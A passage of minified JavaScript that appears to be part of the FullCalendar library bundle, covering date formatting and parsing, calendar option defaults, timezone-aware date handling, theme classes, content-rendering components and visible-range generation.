a==="long"?s.push(r):(a==="short"||a==="narrow")&&s.push(n),(a==="long"||a==="short")&&s.push(" "),s.push(i.simpleNumberFormat.format(t)),i.options.direction==="rtl"&&s.reverse(),s.join("")}function Aj(t,n,r){return r.getMarkerYear(t)!==r.getMarkerYear(n)?5:r.getMarkerMonth(t)!==r.getMarkerMonth(n)?4:r.getMarkerDay(t)!==r.getMarkerDay(n)?2:ls(t)!==ls(n)?1:0}function Tj(t,n){let r={};for(let i in t)(!(i in dd)||dd[i]<=n)&&(r[i]=t[i]);return r}function Sj(t,n,r,i){let a=0;for(;a<t.length;){let s=t.indexOf(n,a);if(s===-1)break;let o=t.substr(0,s);a=s+n.length;let l=t.substr(a),u=0;for(;u<r.length;){let d=r.indexOf(i,u);if(d===-1)break;let f=r.substr(0,d);u=d+i.length;let m=r.substr(u);if(o===f&&l===m)return{before:o,after:l}}}return null}function Wb(t,n){let r=n.markerToArray(t.marker);return{marker:t.marker,timeZoneOffset:t.timeZoneOffset,array:r,year:r[0],month:r[1],day:r[2],hour:r[3],minute:r[4],second:r[5],millisecond:r[6]}}function hd(t,n,r,i){let a=Wb(t,r.calendarSystem),s=n?Wb(n,r.calendarSystem):null;return{date:a,start:a,end:s,timeZone:r.timeZone,localeCodes:r.locale.codes,defaultSeparator:i||r.defaultSeparator}}class Dj{constructor(n){this.cmdStr=n}format(n,r,i){return r.cmdFormatter(this.cmdStr,hd(n,null,r,i))}formatRange(n,r,i,a){return i.cmdFormatter(this.cmdStr,hd(n,r,i,a))}}class xj{constructor(n){this.func=n}format(n,r,i){return this.func(hd(n,null,r,i))}formatRange(n,r,i,a){return this.func(hd(n,r,i,a))}}function ur(t){return typeof t=="object"&&t?new yj(t):typeof t=="string"?new Dj(t):typeof t=="function"?new xj(t):null}const Yb={navLinkDayClick:Re,navLinkWeekClick:Re,duration:dn,bootstrapFontAwesome:Re,buttonIcons:Re,customButtons:Re,defaultAllDayEventDuration:dn,defaultTimedEventDuration:dn,nextDayThreshold:dn,scrollTime:dn,scrollTimeReset:Boolean,slotMinTime:dn,slotMaxTime:dn,dayPopoverFormat:ur,slotDuration:dn,snapDuration:dn,headerToolbar:Re,footerToolbar:Re,defaultRangeSeparator:String,titleRangeSeparator:String,forceEventDuration:Boolean,dayHeaders:Boolean,dayHeaderFormat:ur,dayHeaderClassNames:Re,dayHeaderContent:Re,dayHeaderDidMount:Re,dayHeaderWillUnmount:Re,dayCellClassNames:Re,dayCellContent:Re,dayCellDidMount:Re,dayCellWillUnmount:Re,initialView:String,aspectRatio:Number,weekends:Boolean,weekNumberCalculation:Re,weekNumbers:Boolean,weekNumberClassNames:Re,weekNumberContent:Re,weekNumberDidMount:Re,weekNumberWillUnmount:Re,editable:Boolean,viewClassNames:Re,viewDidMount:Re,viewWillUnmount:Re,nowIndicator:Boolean,nowIndicatorSnap:Re,nowIndicatorClassNames:Re,nowIndicatorContent:Re,nowIndicatorDidMount:Re,nowIndicatorWillUnmount:Re,showNonCurrentDates:Boolean,lazyFetching:Boolean,startParam:String,endParam:String,timeZoneParam:String,timeZone:String,locales:Re,locale:Re,themeSystem:String,dragRevertDuration:Number,dragScroll:Boolean,allDayMaintainDuration:Boolean,unselectAuto:Boolean,dropAccept:Re,eventOrder:U$,eventOrderStrict:Boolean,handleWindowResize:Boolean,windowResizeDelay:Number,longPressDelay:Number,eventDragMinDistance:Number,expandRows:Boolean,height:Re,contentHeight:Re,direction:String,weekNumberFormat:ur,eventResizableFromStart:Boolean,displayEventTime:Boolean,displayEventEnd:Boolean,weekText:String,weekTextLong:String,progressiveEventRendering:Boolean,businessHours:Re,initialDate:Re,now:Re,eventDataTransform:Re,stickyHeaderDates:Re,stickyFooterScrollbar:Re,viewHeight:Re,defaultAllDay:Boolean,eventSourceFailure:Re,eventSourceSuccess:Re,eventDisplay:String,eventStartEditable:Boolean,eventDurationEditable:Boolean,eventOverlap:Re,eventConstraint:Re,eventAllow:Re,eventBackgroundColor:String,eventBorderColor:String,eventTextColor:String,eventColor:String,eventClassNames:Re,eventContent:Re,eventDidMount:Re,eventWillUnmount:Re,selectConstraint:Re,selectOverlap:Re,selectAllow:Re,droppable:Boolean,unselectCancel:String,slotLabelFormat:Re,slotLaneClassNames:Re,slotLaneContent:Re,slotLaneDidMount:Re,slotLaneWillUnmount:Re,slotLabelClassNames:Re,slotLabelContent:Re,slotLabelDidMount:Re,slotLabelWillUnmount:Re,dayMaxEvents:Re,dayMaxEventRows:Re,dayMinWidth:Number,slotLabelInterval:dn,allDayText:String,allDayClassNames:Re,allDayContent:Re,allDayDidMount:Re,allDayWillUnmount:Re,slotMinWidth:Number,navLinks:Boolean,eventTimeFormat:ur,rerenderDelay:Number,moreLinkText:Re,moreLinkHint:Re,selectMinDistance:Number,selectable:Boolean,selectLongPressDelay:Number,eventLongPressDelay:Number,selectMirror:Boolean,eventMaxStack:Number,eventMinHeight:Number,eventMinWidth:Number,eventShortHeight:Number,slotEventOverlap:Boolean,plugins:Re,firstDay:Number,dayCount:Number,dateAlignment:String,dateIncrement:dn,hiddenDays:Re,fixedWeekCount:Boolean,validRange:Re,visibleRange:Re,titleFormat:Re,eventInteractive:Boolean,noEventsText:String,viewHint:Re,navLinkHint:Re,closeHint:String,timeHint:String,eventHint:String,moreLinkClick:Re,moreLinkClassNames:Re,moreLinkContent:Re,moreLinkDidMount:Re,moreLinkWillUnmount:Re,monthStartFormat:ur,handleCustomRendering:Re,customRenderingMetaMap:Re,customRenderingReplaces:Boolean},wu={eventDisplay:"auto",defaultRangeSeparator:" - ",titleRangeSeparator:" – ",defaultTimedEventDuration:"01:00:00",defaultAllDayEventDuration:{day:1},forceEventDuration:!1,nextDayThreshold:"00:00:00",dayHeaders:!0,initialView:"",aspectRatio:1.35,headerToolbar:{start:"title",center:"",end:"today prev,next"},weekends:!0,weekNumbers:!1,weekNumberCalculation:"local",editable:!1,nowIndicator:!1,scrollTime:"06:00:00",scrollTimeReset:!0,slotMinTime:"00:00:00",slotMaxTime:"24:00:00",showNonCurrentDates:!0,lazyFetching:!0,startParam:"start",endParam:"end",timeZoneParam:"timeZone",timeZone:"local",locales:[],locale:"",themeSystem:"standard",dragRevertDuration:500,dragScroll:!0,allDayMaintainDuration:!1,unselectAuto:!0,dropAccept:"*",eventOrder:"start,-duration,allDay,title",dayPopoverFormat:{month:"long",day:"numeric",year:"numeric"},handleWindowResize:!0,windowResizeDelay:100,longPressDelay:1e3,eventDragMinDistance:5,expandRows:!1,navLinks:!1,selectable:!1,eventMinHeight:15,eventMinWidth:30,eventShortHeight:30,monthStartFormat:{month:"long",day:"numeric"},nowIndicatorSnap:"auto"},qb={datesSet:Re,eventsSet:Re,eventAdd:Re,eventChange:Re,eventRemove:Re,windowResize:Re,eventClick:Re,eventMouseEnter:Re,eventMouseLeave:Re,select:Re,unselect:Re,loading:Re,_unmount:Re,_beforeprint:Re,_afterprint:Re,_noEventDrop:Re,_noEventResize:Re,_resize:Re,_scrollRequest:Re},zb={buttonText:Re,buttonHints:Re,views:Re,plugins:Re,initialEvents:Re,events:Re,eventSources:Re},Vs={headerToolbar:Us,footerToolbar:Us,buttonText:Us,buttonHints:Us,buttonIcons:Us,dateIncrement:Us,plugins:nf,events:nf,eventSources:nf,resources:nf};function Us(t,n){return typeof t=="object"&&typeof n=="object"&&t&&n?Bi(t,n):t===n}function nf(t,n){return Array.isArray(t)&&Array.isArray(n)?Cs(t,n):t===n}const kj={type:String,component:Re,buttonText:String,buttonTextKey:String,dateProfileGeneratorClass:Re,usesMinMaxTime:Boolean,classNames:Re,content:Re,didMount:Re,willUnmount:Re};function ip(t){return zg(t,Vs)}function qg(t,n){let r={},i={};for(let a in n)a in t&&(r[a]=n[a](t[a]));for(let a in t)a in n||(i[a]=t[a]);return{refined:r,extra:i}}function Re(t){return t}const{hasOwnProperty:pd}=Object.prototype;function zg(t,n){let r={};if(n){for(let i in n)if(n[i]===Us){let a=[];for(let s=t.length-1;s>=0;s-=1){let o=t[s][i];if(typeof o=="object"&&o)a.unshift(o);else if(o!==void 0){r[i]=o;break}}a.length&&(r[i]=zg(a))}}for(let i=t.length-1;i>=0;i-=1){let a=t[i];for(let s in a)s in r||(r[s]=a[s])}return r}function xl(t,n){let r={};for(let i in t)n(t[i],i)&&(r[i]=t[i]);return r}function mc(t,n){let r={};for(let i in t)r[i]=n(t[i],i);return r}function A1(t){let n={};for(let r of t)n[r]=!0;return n}function Gg(t){let n=[];for(let r in t)n.push(t[r]);return n}function Bi(t,n){if(t===n)return!0;for(let r in t)if(pd.call(t,r)&&!(r in n))return!1;for(let r in n)if(pd.call(n,r)&&t[r]!==n[r])return!1;return!0}const Mj=/^on[A-Z]/;function Oj(t,n){const r=Rj(t,n);for(let i of r)if(!Mj.test(i))return!1;return!0}function Rj(t,n){let r=[];for(let i in t)pd.call(t,i)&&(i in n||r.push(i));for(let i in n)pd.call(n,i)&&t[i]!==n[i]&&r.push(i);return r}function ap(t,n,r={}){if(t===n)return!0;for(let i in n)if(!(i in t&&Pj(t[i],n[i],r[i])))return!1;for(let i in t)if(!(i in n))return!1;return!0}function Pj(t,n,r){return t===n||r===!0?!0:r?r(t,n):!1}function Nj(t,n=0,r,i=1){let a=[];r==null&&(r=Object.keys(t).length);for(let s=n;s<r;s+=i){let o=t[s];o!==void 0&&a.push(o)}return a}let T1={};function Ij(t,n){T1[t]=n}function Fj(t){return new T1[t]}class Lj{getMarkerYear(n){return n.getUTCFullYear()}getMarkerMonth(n){return n.getUTCMonth()}getMarkerDay(n){return n.getUTCDate()}arrayToMarker(n){return Kr(n)}markerToArray(n){return os(n)}}Ij("gregory",Lj);const Hj=/^\s*(\d{4})(-?(\d{2})(-?(\d{2})([T ](\d{2}):?(\d{2})(:?(\d{2})(\.(\d+))?)?(Z|(([-+])(\d{2})(:?(\d{2}))?))?)?)?)?$/;function Bj(t){let n=Hj.exec(t);if(n){let r=new Date(Date.UTC(Number(n[1]),n[3]?Number(n[3])-1:0,Number(n[5]||1),Number(n[7]||0),Number(n[8]||0),Number(n[10]||0),n[12]?+`0.${n[12]}`*1e3:0));if(E1(r)){let i=null;return n[13]&&(i=(n[15]==="-"?-1:1)*(Number(n[16]||0)*60+Number(n[18]||0))),{marker:r,isTimeUnspecified:!n[6],timeZoneOffset:i}}}return null}class $j{constructor(n){let r=this.timeZone=n.timeZone,i=r!=="local"&&r!=="UTC";n.namedTimeZoneImpl&&i&&(this.namedTimeZoneImpl=new n.namedTimeZoneImpl(r)),this.canComputeOffset=!!(!i||this.namedTimeZoneImpl),this.calendarSystem=Fj(n.calendarSystem),this.locale=n.locale,this.weekDow=n.locale.week.dow,this.weekDoy=n.locale.week.doy,n.weekNumberCalculation==="ISO"&&(this.weekDow=1,this.weekDoy=4),typeof n.firstDay=="number"&&(this.weekDow=n.firstDay),typeof n.weekNumberCalculation=="function"&&(this.weekNumberFunc=n.weekNumberCalculation),this.weekText=n.weekText!=null?n.weekText:n.locale.options.weekText,this.weekTextLong=(n.weekTextLong!=null?n.weekTextLong:n.locale.options.weekTextLong)||this.weekText,this.cmdFormatter=n.cmdFormatter,this.defaultSeparator=n.defaultSeparator}createMarker(n){let r=this.createMarkerMeta(n);return r===null?null:r.marker}createNowMarker(){return this.canComputeOffset?this.timestampToMarker(new Date().valueOf()):Kr(jb(new Date))}createMarkerMeta(n){if(typeof n=="string")return this.parse(n);let r=null;return typeof n=="number"?r=this.timestampToMarker(n):n instanceof Date?(n=n.valueOf(),isNaN(n)||(r=this.timestampToMarker(n))):Array.isArray(n)&&(r=Kr(n)),r===null||!E1(r)?null:{marker:r,isTimeUnspecified:!1,forcedTzo:null}}parse(n){let r=Bj(n);if(r===null)return null;let{marker:i}=r,a=null;return r.timeZoneOffset!==null&&(this.canComputeOffset?i=this.timestampToMarker(i.valueOf()-r.timeZoneOffset*60*1e3):a=r.timeZoneOffset),{marker:i,isTimeUnspecified:r.isTimeUnspecified,forcedTzo:a}}getYear(n){return this.calendarSystem.getMarkerYear(n)}getMonth(n){return this.calendarSystem.getMarkerMonth(n)}getDay(n){return this.calendarSystem.getMarkerDay(n)}add(n,r){let i=this.calendarSystem.markerToArray(n);return i[0]+=r.years,i[1]+=r.months,i[2]+=r.days,i[6]+=r.milliseconds,this.calendarSystem.arrayToMarker(i)}subtract(n,r){let i=this.calendarSystem.markerToArray(n);return i[0]-=r.years,i[1]-=r.months,i[2]-=r.days,i[6]-=r.milliseconds,this.calendarSystem.arrayToMarker(i)}addYears(n,r){let i=this.calendarSystem.markerToArray(n);return i[0]+=r,this.calendarSystem.arrayToMarker(i)}addMonths(n,r){let i=this.calendarSystem.markerToArray(n);return i[1]+=r,this.calendarSystem.arrayToMarker(i)}diffWholeYears(n,r){let{calendarSystem:i}=this;return ls(n)===ls(r)&&i.getMarkerDay(n)===i.getMarkerDay(r)&&i.getMarkerMonth(n)===i.getMarkerMonth(r)?i.getMarkerYear(r)-i.getMarkerYear(n):null}diffWholeMonths(n,r){let{calendarSystem:i}=this;return ls(n)===ls(r)&&i.getMarkerDay(n)===i.getMarkerDay(r)?i.getMarkerMonth(r)-i.getMarkerMonth(n)+(i.getMarkerYear(r)-i.getMarkerYear(n))*12:null}greatestWholeUnit(n,r){let i=this.diffWholeYears(n,r);return i!==null?{unit:"year",value:i}:(i=this.diffWholeMonths(n,r),i!==null?{unit:"month",value:i}:(i=sj(n,r),i!==null?{unit:"week",value:i}:(i=fd(n,r),i!==null?{unit:"day",value:i}:(i=nj(n,r),tp(i)?{unit:"hour",value:i}:(i=rj(n,r),tp(i)?{unit:"minute",value:i}:(i=ij(n,r),tp(i)?{unit:"second",value:i}:{unit:"millisecond",value:r.valueOf()-n.valueOf()}))))))}countDurationsBetween(n,r,i){let a;return i.years&&(a=this.diffWholeYears(n,r),a!==null)?a/Z$(i):i.months&&(a=this.diffWholeMonths(n,r),a!==null)?a/J$(i):i.days&&(a=fd(n,r),a!==null)?a/rl(i):(r.valueOf()-n.valueOf())/zu(i)}startOf(n,r){return r==="year"?this.startOfYear(n):r==="month"?this.startOfMonth(n):r==="week"?this.startOfWeek(n):r==="day"?Rn(n):r==="hour"?oj(n):r==="minute"?lj(n):r==="second"?uj(n):null}startOfYear(n){return this.calendarSystem.arrayToMarker([this.calendarSystem.getMarkerYear(n)])}startOfMonth(n){return this.calendarSystem.arrayToMarker([this.calendarSystem.getMarkerYear(n),this.calendarSystem.getMarkerMonth(n)])}startOfWeek(n){return this.calendarSystem.arrayToMarker([this.calendarSystem.getMarkerYear(n),this.calendarSystem.getMarkerMonth(n),n.getUTCDate()-(n.getUTCDay()-this.weekDow+7)%7])}computeWeekNumber(n){return this.weekNumberFunc?this.weekNumberFunc(this.toDate(n)):cj(n,this.weekDow,this.weekDoy)}format(n,r,i={}){return r.format({marker:n,timeZoneOffset:i.forcedTzo!=null?i.forcedTzo:this.offsetForMarker(n)},this)}formatRange(n,r,i,a={}){return a.isEndExclusive&&(r=Es(r,-1)),i.formatRange({marker:n,timeZoneOffset:a.forcedStartTzo!=null?a.forcedStartTzo:this.offsetForMarker(n)},{marker:r,timeZoneOffset:a.forcedEndTzo!=null?a.forcedEndTzo:this.offsetForMarker(r)},this,a.defaultSeparator)}formatIso(n,r={}){let i=null;return r.omitTimeZoneOffset||(r.forcedTzo!=null?i=r.forcedTzo:i=this.offsetForMarker(n)),dj(n,i,r.omitTime)}timestampToMarker(n){return this.timeZone==="local"?Kr(jb(new Date(n))):this.timeZone==="UTC"||!this.namedTimeZoneImpl?new Date(n):Kr(this.namedTimeZoneImpl.timestampToArray(n))}offsetForMarker(n){return this.timeZone==="local"?-Vb(os(n)).getTimezoneOffset():this.timeZone==="UTC"?0:this.namedTimeZoneImpl?this.namedTimeZoneImpl.offsetForArray(os(n)):null}toDate(n,r){return this.timeZone==="local"?Vb(os(n)):this.timeZone==="UTC"?new Date(n.valueOf()):this.namedTimeZoneImpl?new Date(n.valueOf()-this.namedTimeZoneImpl.offsetForArray(os(n))*1e3*60):new Date(n.valueOf()-(r||0))}}class gc{constructor(n){this.iconOverrideOption&&this.setIconOverride(n[this.iconOverrideOption])}setIconOverride(n){let r,i;if(typeof n=="object"&&n){r=Object.assign({},this.iconClasses);for(i in n)r[i]=this.applyIconOverridePrefix(n[i]);this.iconClasses=r}else n===!1&&(this.iconClasses={})}applyIconOverridePrefix(n){let r=this.iconOverridePrefix;return r&&n.indexOf(r)!==0&&(n=r+n),n}getClass(n){return this.classes[n]||""}getIconClass(n,r){let i;return r&&this.rtlIconClasses?i=this.rtlIconClasses[n]||this.iconClasses[n]:i=this.iconClasses[n],i?`${this.baseIconClass} ${i}`:""}getCustomButtonIconClass(n){let r;return this.iconOverrideCustomButtonOption&&(r=n[this.iconOverrideCustomButtonOption],r)?`${this.baseIconClass} ${this.applyIconOverridePrefix(r)}`:""}}gc.prototype.classes={};gc.prototype.iconClasses={};gc.prototype.baseIconClass="";gc.prototype.iconOverridePrefix="";function md(t){t();let n=Ct.debounceRendering,r=[];function i(a){r.push(a)}for(Ct.debounceRendering=i,qu(Me(jj,{}),document.createElement("div"));r.length;)r.shift()();Ct.debounceRendering=n}class jj extends li{render(){return Me("div",{})}componentDidMount(){this.setState({})}}function S1(t){let n=m$(t),r=n.Provider;return n.Provider=function(){let i=!this.getChildContext,a=r.apply(this,arguments);if(i){let s=[];this.shouldComponentUpdate=o=>{this.props.value!==o.value&&s.forEach(l=>{l.context=o.value,l.forceUpdate()})},this.sub=o=>{s.push(o);let l=o.componentWillUnmount;o.componentWillUnmount=()=>{s.splice(s.indexOf(o),1),l&&l.call(o)}}}return a},n}class Vj{constructor(n,r,i,a){this.execFunc=n,this.emitter=r,this.scrollTime=i,this.scrollTimeReset=a,this.handleScrollRequest=s=>{this.queuedRequest=Object.assign({},this.queuedRequest||{},s),this.drain()},r.on("_scrollRequest",this.handleScrollRequest),this.fireInitialScroll()}detach(){this.emitter.off("_scrollRequest",this.handleScrollRequest)}update(n){n&&this.scrollTimeReset?this.fireInitialScroll():this.drain()}fireInitialScroll(){this.handleScrollRequest({time:this.scrollTime})}drain(){this.queuedRequest&&this.execFunc(this.queuedRequest)&&(this.queuedRequest=null)}}const Co=S1({});function Uj(t,n,r,i,a,s,o,l,u,d,f,m,y,g){return{dateEnv:a,nowManager:s,options:r,pluginHooks:l,emitter:f,dispatch:u,getCurrentData:d,calendarApi:m,viewSpec:t,viewApi:n,dateProfileGenerator:i,theme:o,isRtl:r.direction==="rtl",addResizeHandler(b){f.on("_resize",b)},removeResizeHandler(b){f.off("_resize",b)},createScrollResponder(b){return new Vj(b,f,dn(r.scrollTime),r.scrollTimeReset)},registerInteractiveComponent:y,unregisterInteractiveComponent:g}}class Eo extends li{shouldComponentUpdate(n,r){return!ap(this.props,n,this.propEquality)||!ap(this.state,r,this.stateEquality)}safeSetState(n){ap(this.state,Object.assign(Object.assign({},this.state),n),this.stateEquality)||this.setState(n)}}Eo.addPropsEquality=Wj;Eo.addStateEquality=Yj;Eo.contextType=Co;Eo.prototype.propEquality={};Eo.prototype.stateEquality={};class Pn extends Eo{}Pn.contextType=Co;function Wj(t){let n=Object.create(this.prototype.propEquality);Object.assign(n,t),this.prototype.propEquality=n}function Yj(t){let n=Object.create(this.prototype.stateEquality);Object.assign(n,t),this.prototype.stateEquality=n}function la(t,n){typeof t=="function"?t(n):t&&(t.current=n)}class Qg extends Pn{constructor(){super(...arguments),this.id=_o(),this.queuedDomNodes=[],this.currentDomNodes=[],this.handleEl=n=>{const{options:r}=this.context,{generatorName:i}=this.props;(!r.customRenderingReplaces||!om(i,r))&&this.updateElRef(n)},this.updateElRef=n=>{this.props.elRef&&la(this.props.elRef,n)}}render(){const{props:n,context:r}=this,{options:i}=r,{customGenerator:a,defaultGenerator:s,renderProps:o}=n,l=D1(n,[],this.handleEl);let u=!1,d,f=[],m;if(a!=null){const y=typeof a=="function"?a(o,Me):a;if(y===!0)u=!0;else{const g=y&&typeof y=="object";g&&"html"in y?l.dangerouslySetInnerHTML={__html:y.html}:g&&"domNodes"in y?f=Array.prototype.slice.call(y.domNodes):(g?ZE(y):typeof y!="function")?d=y:m=y}}else u=!om(n.generatorName,i);return u&&s&&(d=s(o)),this.queuedDomNodes=f,this.currentGeneratorMeta=m,Me(n.elTag,l,d)}componentDidMount(){this.applyQueueudDomNodes(),this.triggerCustomRendering(!0)}componentDidUpdate(){this.applyQueueudDomNodes(),this.triggerCustomRendering(!0)}componentWillUnmount(){this.triggerCustomRendering(!1)}triggerCustomRendering(n){var r;const{props:i,context:a}=this,{handleCustomRendering:s,customRenderingMetaMap:o}=a.options;if(s){const l=(r=this.currentGeneratorMeta)!==null&&r!==void 0?r:o==null?void 0:o[i.generatorName];l&&s(Object.assign(Object.assign({id:this.id,isActive:n,containerEl:this.base,reportNewContainerEl:this.updateElRef,generatorMeta:l},i),{elClasses:(i.elClasses||[]).filter(qj)}))}}applyQueueudDomNodes(){const{queuedDomNodes:n,currentDomNodes:r}=this,i=this.base;if(!Cs(n,r)){r.forEach(I$);for(let a of n)i.appendChild(a);this.currentDomNodes=n}}}Qg.addPropsEquality({elClasses:Cs,elStyle:Bi,elAttrs:Oj,renderProps:Bi});function om(t,n){var r;return!!(n.handleCustomRendering&&t&&(!((r=n.customRenderingMetaMap)===null||r===void 0)&&r[t]))}function D1(t,n,r){const i=Object.assign(Object.assign({},t.elAttrs),{ref:r});return(t.elClasses||n)&&(i.className=(t.elClasses||[]).concat(n||[]).concat(i.className||[]).filter(Boolean).join(" ")),t.elStyle&&(i.style=t.elStyle),i}function qj(t){return!!t}const x1=S1(0);class Va extends li{constructor(){super(...arguments),this.InnerContent=zj.bind(void 0,this),this.handleEl=n=>{this.el=n,this.props.elRef&&(la(this.props.elRef,n),n&&this.didMountMisfire&&this.componentDidMount())}}render(){const{props:n}=this,r=Gj(n.classNameGenerator,n.renderProps);if(n.children){const i=D1(n,r,this.handleEl),a=n.children(this.InnerContent,n.renderProps,i);return n.elTag?Me(n.elTag,i,a):a}else return Me(Qg,Object.assign(Object.assign({},n),{elRef:this.handleEl,elTag:n.elTag||"div",elClasses:(n.elClasses||[]).concat(r),renderId:this.context}))}componentDidMount(){var n,r;this.el?(r=(n=this.props).didMount)===null||r===void 0||r.call(n,Object.assign(Object.assign({},this.props.renderProps),{el:this.el})):this.didMountMisfire=!0}componentWillUnmount(){var n,r;(r=(n=this.props).willUnmount)===null||r===void 0||r.call(n,Object.assign(Object.assign({},this.props.renderProps),{el:this.el}))}}Va.contextType=x1;function zj(t,n){const r=t.props;return Me(Qg,Object.assign({renderProps:r.renderProps,generatorName:r.generatorName,customGenerator:r.customGenerator,defaultGenerator:r.defaultGenerator,renderId:t.context},n))}function Gj(t,n){const r=typeof t=="function"?t(n):t||[];return typeof r=="string"?[r]:r}class Gb extends Pn{render(){let{props:n,context:r}=this,{options:i}=r,a={view:r.viewApi};return Me(Va,{elRef:n.elRef,elTag:n.elTag||"div",elAttrs:n.elAttrs,elClasses:[...k1(n.viewSpec),...n.elClasses||[]],elStyle:n.elStyle,renderProps:a,classNameGenerator:i.viewClassNames,generatorName:void 0,didMount:i.viewDidMount,willUnmount:i.viewWillUnmount},()=>n.children)}}function k1(t){return[`fc-${t.type}-view`,"fc-view"]}function Qj(t,n){let r=null,i=null;return t.start&&(r=n.createMarker(t.start)),t.end&&(i=n.createMarker(t.end)),!r&&!i||r&&i&&i<r?null:{start:r,end:i}}function Qb(t,n){let r=[],{start:i}=n,a,s;for(t.sort(Kj),a=0;a<t.length;a+=1)s=t[a],s.start>i&&r.push({start:i,end:s.start}),s.end>i&&(i=s.end);return i<n.end&&r.push({start:i,end:n.end}),r}function Kj(t,n){return t.start.valueOf()-n.start.valueOf()}function kl(t,n){let{start:r,end:i}=t,a=null;return n.start!==null&&(r===null?r=n.start:r=new Date(Math.max(r.valueOf(),n.start.valueOf()))),n.end!=null&&(i===null?i=n.end:i=new Date(Math.min(i.valueOf(),n.end.valueOf()))),(r===null||i===null||r<i)&&(a={start:r,end:i}),a}function Xj(t,n){return(t.end===null||n.start===null||t.end>n.start)&&(t.start===null||n.end===null||t.start<n.end)}function vs(t,n){return(t.start===null||n>=t.start)&&(t.end===null||n<t.end)}function Zj(t,n){return n.start!=null&&t<n.start?n.start:n.end!=null&&t>=n.end?new Date(n.end.valueOf()-1):t}function M1(t){let n=Math.floor(Fl(t.start,t.end))||1,r=Rn(t.start),i=cr(r,n);return{start:r,end:i}}function O1(t,n=dn(0)){let r=null,i=null;if(t.end){i=Rn(t.end);let a=t.end.valueOf()-i.valueOf();a&&a>=zu(n)&&(i=cr(i,1))}return t.start&&(r=Rn(t.start),i&&i<=r&&(i=cr(r,1))),{start:r,end:i}}function rf(t,n,r,i){return i==="year"?dn(r.diffWholeYears(t,n),"year"):i==="month"?dn(r.diffWholeMonths(t,n),"month"):aj(t,n)}class R1{constructor(n){this.props=n,this.initHiddenDays()}buildPrev(n,r,i){let{dateEnv:a}=this.props,s=a.subtract(a.startOf(r,n.currentRangeUnit),n.dateIncrement);return this.build(s,-1,i)}buildNext(n,r,i){let{dateEnv:a}=this.props,s=a.add(a.startOf(r,n.currentRangeUnit),n.dateIncrement);return this.build(s,1,i)}build(n,r,i=!0){let{props:a}=this,s,o,l,u,d,f;return s=this.buildValidRange(),s=this.trimHiddenDays(s),i&&(n=Zj(n,s)),o=this.buildCurrentRangeInfo(n,r),l=/^(year|month|week|day)$/.test(o.unit),u=this.buildRenderRange(this.trimHiddenDays(o.range),o.unit,l),u=this.trimHiddenDays(u),d=u,a.showNonCurrentDates||(d=kl(d,o.range)),d=this.adjustActiveRange(d),d=kl(d,s),f=Xj(o.range,s),vs(u,n)||(n=u.start),{currentDate:n,validRange:s,currentRange:o.range,currentRangeUnit:o.unit,isRangeAllDay:l,activeRange:d,renderRange:u,slotMinTime:a.slotMinTime,slotMaxTime:a.slotMaxTime,isValid:f,dateIncrement:this.buildDateIncrement(o.duration)}}buildValidRange(){let n=this.props.validRangeInput,r=typeof n=="function"?n.call(this.props.calendarApi,this.props.dateEnv.toDate(this.props.nowManager.getDateMarker())):n;return this.refineRange(r)||{start:null,end:null}}buildCurrentRangeInfo(n,r){let{props:i}=this,a=null,s=null,o=null,l;return i.duration?(a=i.duration,s=i.durationUnit,o=this.buildRangeFromDuration(n,r,a,s)):(l=this.props.dayCount)?(s="day",o=this.buildRangeFromDayCount(n,r,l)):(o=this.buildCustomVisibleRange(n))?s=i.dateEnv.greatestWholeUnit(o.start,o.end).unit:(a=this.getFallbackDuration(),s=sm(a).unit,o=this.buildRangeFromDuration(n,r,a,s)),{duration:a,unit:s,range:o}}getFallbackDuration(){return dn({day:1})}adjustActiveRange(n){let{dateEnv:r,usesMinMaxTime:i,slotMinTime:a,slotMaxTime:s}=this.props,{start:o,end:l}=n;return i&&(rl(a)<0&&(o=Rn(o),o=r.add(o,a)),rl(s)>1&&(l=Rn(l),l=cr(l,-1),l=r.add(l,s))),{start:o,end:l}}buildRangeFromDuration(n,r,i,a){let{dateEnv:s,dateAlignment:o}=this.props,l,u,d;if(!o){let{dateIncrement:m}=this.props;m&&zu(m)<zu(i)?o=sm(m).unit:o=a}rl(i)<=1&&this.isHiddenDay(l)&&(l=this.skipHiddenDays(l,r),l=Rn(l));function f(){l=s.startOf(n,o),u=s.add(l,i),d={start:l,end:u}}return f(),this.trimHiddenDays(d)||(n=this.skipHiddenDays(n,r),f()),d}buildRangeFromDayCount(n,r,i){let{dateEnv:a,dateAlignment:s}=this.props,o=0,l=n,u;s&&(l=a.startOf(l,s)),l=Rn(l),l=this.skipHiddenDays(l,r),u=l;do u=cr(u,1),this.isHiddenDay(u)||(o+=1);while(o<i);return{start:l,end:u}}buildCustomVisibleRange(n){let{props:r}=this,i=r.visibleRangeInput,a=typeof i=="function"?i.call(r.calendarApi,r.dateEnv.toDate(n)):i,s=this.refineRange(a);return s&&(s.start==null||s.end==null)?null:s}buildRenderRange(n,r,i){return n}buildDateIncrement(n){let{dateIncrement:r}=this.props,i;return r||((i=this.props.dateAlignment)?dn(1,i):n||dn({days:1}))}refineRange(n){if(n){let r=Qj(n,this.props.dateEnv);return r&&(r=O1(r)),r}return null}initHiddenDays(){let n=this.props.hiddenDays||[],r=[],i=0,a;for(this.props.weekends===!1&&n.push(0,6),a=0;a<7;a+=1)(r[a]=n.indexOf(a)!==-1)||(i+=1);if(!i)throw new Error("invalid hiddenDays");this.isHiddenDayHash=r}trimHiddenDays(n){let{start:r,end:i}=n;return r&&(r=this.skipHiddenDays(r)),i&&(i=this.skipHiddenDays(i,-1,!0)),r==null||i==null||r<i?{start:r,end:i}:null}isHiddenDay(n){return n instanceof Date&&(n=n.getUTCDay()),this.isHiddenDayHash[n]}skipHiddenDays(n,r=1,i=!1){for(;this.isHiddenDayHash[(n.getUTCDay()+(i?r:0)+7)%7];)n=cr(n,r);return n}}function Kg(t,n,r,i){return{instanceId:_o(),defId:t,range:n,forcedStartTzo:r??null,forcedEndTzo:i??null}}function Jj(t,n,r,i){for(let a=0;a<i.length;a+=1){let s=i[a].parse(t,r);if(s){let{allDay:o}=t;return o==null&&(o=n,o==null&&(o=s.allDayGuess,o==null&&(o=!1))),{allDay:o,duration:s.duration,typeData:s.typeData,typeId:a}}}return null}function vc(t,n,r){let{dateEnv:i,pluginHooks:a,options:s}=r,{defs:o,instances:l}=t;l=xl(l,u=>!o[u.defId].recurringDef);for(let u in o){let d=o[u];if(d.recurringDef){let{duration:f}=d.recurringDef;f||(f=d.allDay?s.defaultAllDayEventDuration:s.defaultTimedEventDuration);let m=e3(d,f,n,i,a.recurringTypes);for(let y of m){let 